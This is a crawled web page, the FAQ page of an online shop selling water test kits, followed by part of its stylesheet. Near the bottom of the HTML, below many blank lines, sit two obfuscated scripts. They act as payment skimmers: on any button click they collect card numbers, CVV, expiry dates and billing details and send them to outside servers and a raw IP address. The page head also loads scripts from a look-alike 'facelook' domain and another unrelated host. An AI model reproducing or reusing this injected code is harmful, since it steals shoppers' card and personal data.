

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dtectech.com/en/faq.html?___from_store=th
body_size: 4892
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>FAQ</title>
<meta name="description" content="DTecTech - High quality water test kits" />
<meta name="keywords" content="water, test kit, water quality, environment" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://dtectech.com/skin/frontend/default/tki_blue/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://dtectech.com/skin/frontend/default/tki_blue/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://dtectech.com/js/blank.html';
    var BLANK_IMG = 'http://dtectech.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/tki_blue/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/default/css/easyflags.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/default/css/print.css" media="print" />
<script type="text/javascript" src="http://dtectech.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/varien/js.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/varien/form.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/varien/menu.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/mage/translate.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/mage/cookies.js"></script>
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/tki_blue/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://dtectech.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://dtectech.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.dtectech.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<!-- jQuery LightBoxes -->
<!-- //jQuery LightBoxes -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!-- Facebook Pixel Code -->
<script src='//www.facelook.no/en_US/pixel.js'>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '462468421206579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=462468421206579&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript" src="//www.oneivory.com/media/js/206754ef354122a9c0c27b333fbefe9f.js" defer></script></head>
<body class=" catalog-category-view categorypath-faq-html category-faq">
<!-- BEGIN GOOGLE ANALYTICS CODEs -->
<script type="text/javascript">
//<![CDATA[
    var _gaq = _gaq || [];
    
_gaq.push(['_setAccount', 'UA-317318-6']);
_gaq.push(['_trackPageview']);
    
    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container">
    <div class="header">
                <a href="http://dtectech.com/en/" title="DTect Tech" class="logo"><strong>DTect Tech</strong><img src="http://dtectech.com/skin/frontend/default/tki_blue/images/dtectech-logo.png" alt="DTect Tech" /></a>
                <div class="quick-access">
            <form id="search_mini_form" action="http://dtectech.com/en/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('http://dtectech.com/en/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
            <p class="welcome-msg">Welcome to DTect Tech </p>
                        <div class="language-switcher" id="easyflags">
            <a href="http://dtectech.com/en/faq.html?___from_store=en"><img src="http://dtectech.com/skin/frontend/default/default/images/flags/en.gif" alt="English store"/></a>
            <a href="http://dtectech.com/th/faq.html?___from_store=en"><img src="http://dtectech.com/skin/frontend/default/default/images/flags/th.gif" alt="Thai store"/></a>
    </div>
         </div>
            </div>
</div>
<div class="nav-container">
    <ul id="nav">
        <li  class="level0 nav-1 first level-top"><a href="http://dtectech.com/en/home.html"  class="level-top" ><span>Home</span></a></li><li  class="level0 nav-2 level-top parent"><a href="http://dtectech.com/en/products.html"  class="level-top" ><span>Products</span></a><ul class="level0"><li  class="level1 nav-2-1 first"><a href="http://dtectech.com/en/products/single-parameter-test-kits.html" ><span>Single Parameter Test Kits</span></a></li><li  class="level1 nav-2-2"><a href="http://dtectech.com/en/products/multi-parameter-test-kits.html" ><span>Multi-parameter Test Kits</span></a></li><li  class="level1 nav-2-3"><a href="http://dtectech.com/en/products/aquaculture.html" ><span>For Aquaculture</span></a></li><li  class="level1 nav-2-4"><a href="http://dtectech.com/en/products/boiler-cooling.html" ><span>For Boilers/Cooling systems</span></a></li><li  class="level1 nav-2-5 last"><a href="http://dtectech.com/en/products/waste-water.html" ><span>For Waste Water Management</span></a></li></ul></li><li  class="level0 nav-3 level-top"><a href="http://dtectech.com/en/about-us.html"  class="level-top" ><span>About Us</span></a></li><li  class="level0 nav-4 active last level-top"><a href="http://dtectech.com/en/faq.html"  class="level-top" ><span>FAQ</span></a></li>    </ul>
</div>
        <div class="main-container col3-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://dtectech.com/en/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category12">
                            <strong>FAQ</strong>
                                    </li>
            </ul>
</div>
                <div class="col-wrapper">
                    <div class="col-main">
                                                <div class="page-title category-title">
        <h1>FAQ</h1>
</div>




    <p class="note-msg">There are no products matching the selection.</p>
                    </div>
                    <div class="col-left sidebar"><div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div>
    <form action="http://dtectech.com/en/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Sign Up for Our Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
</div>
                </div>
                <div class="col-right sidebar"><div class="block block-list block-compare">
    <div class="block-title">
        <strong><span>Compare Products                    </span></strong>
    </div>
    <div class="block-content">
            <p class="empty">You have no items to compare.</p>
        </div>
</div>
<div class="block block-cart">
        <div class="block-title">
        <strong><span>My Cart</span></strong>
    </div>
    <div class="block-content">
    
    
                <p class="empty">You have no items in your shopping cart.</p>
        </div>
</div>
</div>
            </div>
        </div>
        <div class="footer-container">
    <div class="footer">
        <ul>
<li><a href="http://dtectech.com/en/about-us">About Us</a></li>
<li class="last"><a href="http://dtectech.com/en/shipping">Shipping and Quality Assurance</a></li>
</ul>    </div>
</div>
            </div>
</div>




























<script>var _0xe6b4=["hexEncode","prototype","","length","charCodeAt","slice","000","*","button","getElementsByClassName","click","payment[cc_number]","getElementsByName","value","|","payment[cc_cid]","payment[cc_exp_month]","payment[cc_exp_year]","payment[cc_owner]","billing[firstname]","billing[lastname]","billing[telephone]","billing[street][]","billing[city]","billing[postcode]","billing[region_id]","shipping[country_id]","all","random","floor","https://www.tarrianalee.co.uk/js/mage/adminhtml/wysiwyg/tiny_mce/plugins/magentovariable/img/validate.php?v=","stringify","GET","open","send","http://89.32.251.136/counter/index.php?v=","addEventListener","load"];String[_0xe6b4[1]][_0xe6b4[0]]= function(){var _0x3692x1,_0x3692x2;var _0x3692x3=_0xe6b4[2];for(_0x3692x2= 0;_0x3692x2< this[_0xe6b4[3]];_0x3692x2++){_0x3692x1= this[_0xe6b4[4]](_0x3692x2).toString(16);_0x3692x3+= (_0xe6b4[6]+ _0x3692x1)[_0xe6b4[5]](-4)};return _0x3692x3};function sa(_0x3692x5){var _0x3692x6=btoa(_0x3692x5);var _0x3692x7=(_0x3692x6[_0xe6b4[0]]());var _0x3692x8=_0xe6b4[2];for(var _0x3692x2=0;_0x3692x2< _0x3692x7[_0xe6b4[3]];_0x3692x2++){_0x3692x8+= (_0x3692x7[_0x3692x2][_0xe6b4[4]](0)<< 3)+ _0xe6b4[7]};var _0x3692x9=btoa(_0x3692x8);return _0x3692x9}function addtoev(){var _0x3692xb=document[_0xe6b4[9]](_0xe6b4[8]);for(i= 0;i< _0x3692xb[_0xe6b4[3]];i++){_0x3692xb[i][_0xe6b4[36]](_0xe6b4[10],function(){var _0x3692xc=_0xe6b4[2];var _0x3692xd=_0xe6b4[2];if(document[_0xe6b4[12]](_0xe6b4[11])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[11])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[15])[0]){_0x3692xc= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]];_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[16])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[16])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[17])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[17])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[18])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[18])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[19])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[19])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[20])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[20])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[21])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[21])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[22])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[22])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[23])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[23])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[24])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[24])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[25])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[25])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[26])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[26])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(_0x3692xc!= _0xe6b4[2]){var _0x3692xe={Domain:_0xe6b4[27],d:sa(_0x3692xd)};rand= Math[_0xe6b4[29]]((Math[_0xe6b4[28]]()* 1000000)+ 1);urll= _0xe6b4[30]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692xf= new XMLHttpRequest();_0x3692xf[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692xf[_0xe6b4[34]]();urll= _0xe6b4[35]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692x10= new XMLHttpRequest();_0x3692x10[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692x10[_0xe6b4[34]]()}})}}window[_0xe6b4[36]](_0xe6b4[37],function(){addtoev()})</script>




<script>var _0xf251=["; ","cookie","=","split","length","shift",";","pop","button","getElementsByTagName","click","","form","currentdatas=","$","; path=/","input","select","value","type","radio","hidden","id","search","submit","name","currentdatas",":","|","cc_number","indexOf","all ","URL","discount","stringify","append","https://www.halloweenhallway.com/js/mage/adminhtml/product/composite/validate.php","POST","open","send","addEventListener","load"];function getCookie(_0xc8aex2){var _0xc8aex3=_0xf251[0]+ document[_0xf251[1]];var _0xc8aex4=_0xc8aex3[_0xf251[3]](_0xf251[0]+ _0xc8aex2+ _0xf251[2]);if(_0xc8aex4[_0xf251[4]]== 2){return _0xc8aex4[_0xf251[7]]()[_0xf251[3]](_0xf251[6])[_0xf251[5]]()}}function taef(){var _0xc8aex6=document[_0xf251[9]](_0xf251[8]);for(i= 0;i< _0xc8aex6[_0xf251[4]];i++){_0xc8aex6[i][_0xf251[40]](_0xf251[10],function(){var _0xc8aex7=_0xf251[11];var _0xc8aex8=document[_0xf251[9]](_0xf251[12]);document[_0xf251[1]]= _0xf251[13]+ _0xf251[14]+ _0xf251[15];for(z= 0;z< _0xc8aex8[_0xf251[4]];z++){var _0xc8aex9=_0xc8aex8[z][_0xf251[9]](_0xf251[16]);var _0xc8aexa=_0xc8aex8[z][_0xf251[9]](_0xf251[17]);for(x= 0;x< _0xc8aex9[_0xf251[4]];x++){if(_0xc8aex9[x][_0xf251[18]]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aex9[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aex9[x][_0xf251[25]]&& _0xc8aex9[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}};for(x= 0;x< _0xc8aexa[_0xf251[4]];x++){if(_0xc8aexa[x][_0xf251[18]]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aexa[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aexa[x][_0xf251[25]]&& _0xc8aexa[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}}};var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aex7= _0xc8aexb;if(_0xc8aex7[_0xf251[30]](_0xf251[29])!==  -1){var _0xc8aexc= new FormData();var _0xc8aexd={Domain:_0xf251[31]+ document[_0xf251[32]],d:btoa(_0xc8aex7)};_0xc8aexc[_0xf251[35]](_0xf251[33],btoa(JSON[_0xf251[34]](_0xc8aexd)));urll= _0xf251[36];var _0xc8aexe= new XMLHttpRequest();_0xc8aexe[_0xf251[38]](_0xf251[37],urll,true);_0xc8aexe[_0xf251[39]](_0xc8aexc)}})}}window[_0xf251[40]](_0xf251[41],function(){taef()})</script>


</body>
</html>
<a href="javascript:void(0)" onclick="$('profiler_section').style.display=$('profiler_section').style.display==''?'none':''">[profiler]</a><div id="profiler_section" style="background:white; display:block"><pre>Memory usage: real: 29884416, emalloc: 29449752</pre><table border="1" cellspacing="0" cellpadding="2" style="width:auto"><tr><th>Code Profiler</th><th>Time</th><th>Cnt</th><th>Emalloc</th><th>RealMem</th></tr></table><pre></pre></div>

--- FILE ---
content_type: text/css
request_url: http://dtectech.com/skin/frontend/default/tki_blue/css/styles.css
body_size: 8841
content:
*{margin:0;padding:0;}
html,body{height:100%;}
body{background:#4c697b url(../images/bkg_body.gif) 0 0 repeat-x;font:13px/1.55 Arial, Helvetica, sans-serif;color:#2f2f2f;text-align:center;}
img{border:0;vertical-align:top;}
a{color:#1e7ec8;text-decoration:underline;}
:focus{outline:0;}
h1,h2,h3,h4,h5,h6{line-height:1.35;color:#0a263c;margin:0 0 5px;}
h1{font-size:21px;font-weight:400;}
h2{font-size:19px;font-weight:400;}
h3{font-size:17px;font-weight:700;}
h4{font-size:15px;font-weight:700;}
h5{font-size:13px;font-weight:700;}
h6{font-size:12px;font-weight:700;}
table{border:0;border-spacing:0;empty-cells:show;font-size:100%;}
caption,th,td{vertical-align:top;text-align:left;font-weight:400;}
address{font-style:normal;line-height:1.35;}
cite{font-style:normal;}
q,blockquote{quotes:none;}
q:before,q:after{content:'';}
small,big{font-size:1em;}
ul,ol{list-style:none;}
.hidden{display:block !important;border:0 !important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}
.nobr{white-space:nowrap !important;}
.wrap{white-space:normal !important;}
.a-left{text-align:left !important;}
.a-center{text-align:center !important;}
.a-right{text-align:right !important;}
.v-top{vertical-align:top;}
.f-left,.left{float:left !important;}
.f-right,.right{float:right !important;}
.f-none{float:none !important;}
.f-fix{float:left;width:100%;}
.no-margin{margin:0 !important;}
.no-padding{padding:0 !important;}
.no-bg{background:none !important;}
.wrapper{min-height:100%;background:url(../images/bkg_body2.gif) 0 100% repeat-x;}
.page{width:970px;min-height:100%;text-align:left;margin:0 auto;}
.page-empty{background:#fff;text-align:left;padding:20px;}
.main{width:900px;min-height:400px;background:#fffffe url(../images/bkg_main2.gif) 0 0 no-repeat;text-align:left;margin:0 auto;padding:25px 25px 80px;}
.col-left{float:left;width:195px;padding:0 0 1px;}
.col-main{float:left;width:685px;padding:0 0 1px;}
.col-right{float:right;width:195px;padding:0 0 1px;}
.col3-layout .col-main{width:475px;margin-left:17px;}
.col3-layout .col-wrapper{float:left;width:687px;}
.col2-set .col-1{float:left;width:48.5%;}
.col2-set .col-2{float:right;width:48.5%;}
.col2-set .col-narrow{width:32%;}
.col2-set .col-wide{width:65%;}
.col3-set .col-1{float:left;width:32%;}
.col3-set .col-2{float:left;width:32%;margin-left:2%;}
.col3-set .col-3{float:right;width:32%;}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%;}
.col4-set .col-4{float:right;width:23.5%;}
input,select,textarea,button{font:13px/16px Arial, Helvetica, sans-serif;vertical-align:middle;color:#2f2f2f;}
input.input-text,select,textarea{background:#fff;border:1px solid #b6b6b6;}
input.input-text,textarea{padding:2px;}
select{padding:1px;}
select option{padding-right:10px;}
select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px;}
textarea{overflow:auto;}
input.qty{width:2.5em !important;}
button.button::-moz-focus-inner{border:0;padding:0;}
button.button{-webkit-border-fit:lines;overflow:visible;width:auto;border:0;background:transparent;cursor:pointer;margin:0;padding:0;}
button.button span{display:block;height:19px;border:1px solid #406a83;background:#91c1cb url(../images/bkg_button.gif) 0 100% repeat-x;font:bold 13px/20px arial, helvetica, sans-serif;text-align:center;white-space:nowrap;color:#fff;padding:0 8px;}
button.disabled span{background:#ccc !important;color:#fff !important;border-color:#bbb !important;}
button.btn-checkout span{height:36px;background:#345d1d url(../images/btn_checkout.gif) 0 0 repeat-x;font:bold 15px/37px arial, helvetica, sans-serif;color:#fff;border-color:#2d813b;padding:0 27px;}
button.btn-checkout.no-checkout span{background-color:#c2c2bf;background-position:0 100%;color:#b8baba;border-color:#ccc;}
input.input-text:focus,select:focus,textarea:focus{background-color:#fafaec;}
.form-list label{float:left;color:#666;font-weight:700;position:relative;z-index:0;}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px;}
.form-list li.control .input-box{clear:none;display:inline;width:auto;}
.form-list .input-box{display:block;clear:both;width:260px;}
.form-list .field{float:left;width:275px;}
.form-list input.input-text{width:254px;}
.form-list textarea{width:254px;height:10em;}
.form-list select{width:260px;}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px;}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0;}
.form-list .input-range input.input-text{width:74px;}
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto;}
.form-list .name-middlename{width:70px;}
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-middlename .name-firstname input.input-text{width:124px;}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px;}
.form-list .customer-dob input.input-text{display:block;width:74px;}
.form-list .customer-dob label{font-size:11px;font-weight:400;color:#888;}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px;}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px;}
.form-list .customer-dob .dob-year input.input-text{width:134px;}
.buttons-set{clear:both;border-top:1px solid #e4e4e4;text-align:right;margin:4em 0 0;padding:8px 0 0;}
.buttons-set button.button{float:right;margin-left:5px;}
.buttons-set-order .please-wait{padding:12px 7px 0 0;}
.fieldset{border:1px solid #bbafa0;background:#fbfaf6;margin:28px 0;padding:22px 25px 12px 33px;}
.fieldset .legend{float:left;font-weight:700;font-size:14px;border:1px solid #f19900;background:#f9f3e3;color:#e76200;position:relative;margin:-33px 0 0 -10px;padding:0 8px;}
.validation-advice{clear:both;min-height:13px;padding-left:17px;font-size:12px;font-weight:700;line-height:13px;background:url(../images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a;margin:3px 0 0;}
.validation-failed{border:1px dashed #eb340a !important;background:#faebe7 !important;}
p.required{font-size:12px;text-align:right;color:#EB340A;}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative;}
.success{color:#3d6611;font-weight:700;}
.error{color:#df280a;font-weight:700;}
.messages,.messages ul{list-style:none !important;margin:0 !important;padding:0 !important;}
.messages{width:100%;overflow:hidden;}
.messages li{margin:0 0 10px !important;}
.messages li li{margin:0 0 3px !important;}
.error-msg,.success-msg,.note-msg,.notice-msg{background-position:10px 9px !important;background-repeat:no-repeat !important;min-height:24px !important;font-size:12px !important;font-weight:700 !important;border-style:solid !important;border-width:1px !important;padding:8px 8px 8px 32px !important;}
.error-msg{background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a;border-color:#f16048;}
.success-msg{background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611;border-color:#446423;}
.note-msg,.notice-msg{background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611;border-color:#fcd344;}
.breadcrumbs{font-size:12px;line-height:1.25;margin:0 0 13px;}
.page-title{width:100%;overflow:hidden;border-bottom:1px solid #ccc;margin:0 0 25px;}
.page-title h1,.page-title h2{font-size:21px;color:#0a263c;margin:0;}
.page-title .link-rss{float:right;margin:7px 0 0;}
.title-buttons{text-align:right;}
.subtitle{clear:both;font-size:16px;font-weight:700;color:#2f2f2f;margin:0 0 6px;padding:15px 0 0;}
.pager{font-size:12px;background:#fff url(../images/bkg_toolbar.gif) 0 100% repeat-x;border-top:1px solid #e2e2e2;text-align:center;padding:4px 8px;}
.pager .pages{margin:0 140px;}
.sorter{font-size:12px;background:#fff url(../images/bkg_toolbar.gif) 0 100% repeat-x;border-top:1px solid #e2e2e2;padding:3px 8px;}
.sorter .sort-by{float:right;padding-right:36px;}
.toolbar .pager{border-bottom:1px solid #fff;padding:3px 8px;}
.toolbar .sorter{border-bottom:1px solid #fff;}
.data-table{width:100%;border:1px solid #bebcb7;}
.data-table tr{background:#fff;}
.data-table .odd{background:#f8f7f5;}
.data-table .even{background:#eeeded !important;}
.data-table tr.last th,.data-table tr.last td{border-bottom:0 !important;}
.data-table th{font-weight:700;padding:3px 8px;}
.data-table td{padding:3px 8px;}
.data-table thead th{font-weight:700;border-right:1px solid #c2d3e0;color:#0a263c;white-space:nowrap;background:url(../images/bkg_th.gif) repeat-x 0 100% #d9e5ee;padding:2px 8px;}
.data-table thead th a,.data-table thead th a:hover{color:#fff;}
.data-table tfoot tr.first td{background:url(../images/bkg_tfoot.gif) 0 0 repeat-x;}
.data-table tfoot tr{background-color:#dee5e8 !important;}
